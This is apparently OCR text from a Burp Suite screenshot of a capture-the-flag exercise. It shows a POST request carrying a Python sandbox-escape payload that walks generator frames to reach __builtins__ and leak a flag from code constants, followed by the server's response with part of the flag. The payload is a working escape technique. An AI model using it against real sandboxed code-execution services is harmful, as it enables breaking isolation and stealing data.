 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: https://ca47a210-85d5-4971-8591-701418d8f51f.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: ca47a210-85d5-4971-8591-701418d8f51f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/json
18 Content-Length: 305
19
20 {
"code":
"def func():\n    def f():\n        yield g.gi_frame.f_back\n
    g = f()\n    frame = [x for x in g][0]\n    builtin = fra
me.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_']\n    c
ode = frame.f_back.f_back.f_back.f_code\n    str = builtin.st
r\n    print(code.co_consts[16:17][0][32:])\nfunc()"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 03:57:52 GMT
4 Content-Type: application/json
5 Content-Length: 33
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mod
ified-Since,Cache-Control,Content-Type,Authorization,x-auth-toke
n,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"result":"f85a63a9f6f0}\n\n\n"
}
14
? ctfshow{17a5f7ce-ca13-4e56-8b4f-f85a63a9f6f0} 0 matches
INSPECTOR ?
Selection (13)
SELECTED TEXT
f85a63a9f6f0}
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (17)
Response Headers (10)
Done 620 bytes | 86 millis